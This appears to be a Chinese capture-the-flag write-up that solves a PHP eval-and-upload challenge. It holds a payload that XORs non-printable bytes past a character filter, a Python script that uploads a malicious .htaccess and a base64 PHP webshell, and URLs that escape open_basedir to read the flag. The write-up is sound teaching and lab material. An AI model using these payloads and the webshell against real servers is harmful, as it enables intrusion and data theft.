<?php
function get_the_flag(){
// webadmin will remove your upload file every 20 min!!!!
$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
if(!file_exists($userdir)){
mkdir($userdir);
}
if(!empty($_FILES["file"])){
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1);
if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
if(!exif_imagetype($tmp_name)) die("^_^");
$path= $userdir."/".$name;
@move_uploaded_file($tmp_name, $path);
print_r($path);
}
}
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
?>
直接看源码,注意到最后有一个eval函数,我们肯定是利用它,在看到上面有一个get_the_flag(),由此可以想到应该是通过eval函数调用get_the_flag(),那我们看如何绕过对eval($hhh)的限制,首先$hhh的参数长度不能大于18
注意:url接收参数时会进行url解码,他这里的长度限制检查的是经过url解码后的参数长度,比如我们提交一个参数 _=%80,字符串的长度确实为3,但是经过url解码后,会变成乱码,变为1个字符,这里我们找到了一个可能绕过的方式
再看第二个if语句
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
限制了我们输入的字符

那我们看看能用哪些字符,运行结果里没有出现的字符我们都不能用,没错,连英文字母都过滤了,再看看其他大佬的思路
其他大佬的思路是在构造一个新的$_GET[xx],xx的值可以摆脱那些过滤,因为那些过滤是针对题目固有的参数的(本地实测有效)
那么怎么构造这个GET呢,通过异或的方式来,直接看脚本
import string
ee= string.printable
print(ee);
a= map(lambda x:x.encode("hex"),list(ee))
_=[]
G=[]
E=[]
T=[]
print(list(ee))
for i in range(256):
for j in range(256):
if (chr(i) not in list(ee)) & (chr(j) not in list(ee)):
tem = i^j
if chr(tem)=="_":
temp=[]
temp.append(hex(i)[2:] + "^" + str(hex(j))[2:])
_.append(temp)
if chr(tem)=="G":
temp=[]
temp.append(hex(i)[2:] + "^" + str(hex(j))[2:])
G.append(temp)
if chr(tem)=="E":
temp=[]
temp.append(hex(i)[2:] + "^" + str(hex(j))[2:])
E.append(temp)
if chr(tem)=="T":
temp=[]
temp.append(hex(i)[2:] + "^" + str(hex(j))[2:])
T.append(temp)
print(_)
print(G)
print(E)
print(T)
这里我们要通过异或得到那些浏览器不能解码为可见字符的字符串,还记得上面查看我们可输入字符时看到后面的乱码吗,这里利用的就是那些不可打印字符,一方面可以绕过限制,另一方面我们得到那些特殊字符(像!,#这些)也没有多大意义
注意这段代码
ee= string.printable
这里ee输出的是可打印字符,既然我们要得到不可打印的,那么下面一段代码意思就很明确了
if (chr(i) not in list(ee)) & (chr(j) not in list(ee)):
关于为什么要转成16进制,因一开始我觉得直接异或i和j的值,两个数字又没关系,后来,经过测试,每一组i和j的值经过url解码后都会多一个字符,而经过16进制转换后,在解码,我数了一下,payload正好是18个字符,这也太他么极限了
temp.append(hex(i)[2:] + "^" + str(hex(j))[2:])
直接看运行结果吧

发现有好多,下面分析一下payload
${%80%80%80%80^%df%c7%c5%d4}{%80}();&%80=phpinfo
1.这里我觉得有一个异或运算性质的问题,从上面的运行结果可以看出,得到的结果都是成对出现的,比如说%80^%df,_GET应该从结果中的4行各取一组得到payload,但是看其他大佬的博客是左边对应左边,右边对应右边的,个人觉得两者等价是异或运算的一种性质(这里是猜测,如果不对,请各位大佬指出)
2.关于为什么会有%,这里暂时认为和url解码的通用格式有关系,只有为%的时候,才会被处理成不可打印字符
3.为什么不用[ ],而用{ }。这里只能用],并没有相应的左括号和它对应,经过本地测试,看下图

<?php
$a = $_GET['a'];/*2.php*/
eval($a);
?>
发现类似命令是可以执行成功的,好像[ ]和{ }在某些情况下可以替换(好像哈,猜测),之后我又把{ }换成了( ),发现不能成功


4.最一开始我想为什么不直接&%80=phpinfo(),后来才反应过来新引入的参数是不能执行命令的,看下面的本地测试
接着开始第二步
import requests
import base64
url = "http://47.111.59.243:9001/?_=${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=get_the_flag"
htaccess = b"""\x00\x00\x8a\x39\x8a\x39
AddType application/x-httpd-php .cc
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.cc"
"""
shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_GET['c']);?>")
#shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ b"<script language='php'>eval($_REQUEST[c]);</script>"
files = [('file',('.htaccess',htaccess,'image/jpeg'))]
data = {"upload":"Submit"}
proxies = {"http":"http://127.0.0.1:8080"}
r = requests.post(url=url, data=data, files=files)
print(r.text)
files = [('file',('shell.cc',shell,'image/jpeg'))]
r = requests.post(url=url, data=data, files=files)
print(r.text)
\x00\x00\x8a\x39\x8a\x39 /*用于绕过文件头*/
AddType application/x-httpd-php .cc
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.cc"
第一句的解释为将.cc后缀的文件作为php解析
第二句话的解释为


按理来说是可以直接连一个shell的,但是听说还有个什么open_basedir过滤
简单概括open_basedir就是规定哪些可以访问的目录,除了这些,其他都不能访问,下面是关于open_basedir的原理及绕过(太菜了,我看不懂,直接拿来用)
http://384c878b-e7d4-4f7e-a350-d5d27c076615.node3.buuoj.cn/upload/tmp_33c6f8457bd77fce0b109b4554e1a95c/shell.cc/?c=chdir('/tmp');mkdir('shell');chdir('shell');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(glob('*'));

http://384c878b-e7d4-4f7e-a350-d5d27c076615.node3.buuoj.cn/upload/tmp_33c6f8457bd77fce0b109b4554e1a95c/shell.cc/?c=chdir('/tmp');mkdir('shell');chdir('shell');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(file_get_contents(THis_Is_tHe_F14g));
得到flag
参考链接
https://blog.csdn.net/weixin_44077544/article/details/102858790
https://blog.csdn.net/qq_42181428/article/details/99741920
https://www.jianshu.com/p/fbfeeb43ace2
